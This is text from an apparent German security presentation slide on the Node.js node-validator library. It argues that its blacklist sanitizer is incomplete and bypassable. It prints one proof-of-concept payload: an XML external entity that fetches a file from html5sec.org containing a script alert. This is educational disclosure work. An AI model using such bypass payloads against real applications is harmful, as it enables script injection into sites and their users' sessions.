 ZNode.js
node-­‐validator  SaniFzer:    
Blacklister,  also  gibt  es  Workarounds: 
<!DOCTYPE x[<!ENTITY x SYSTEM "http://html5sec.org/test.xxe">]><y>&x;</y>
 
und in test.xxe: <script xmlns="http://www.w3.org/1999/xhtml">alert(1)</script>
Der Validator ist der Rewrite der Code-Igniter Infrastruktur und ok. Die Validator-Funktionen sind gut, und die Sanitizer-Funktionen - wie jede Blacklist -
unvollständig und es existieren Workarounds.
 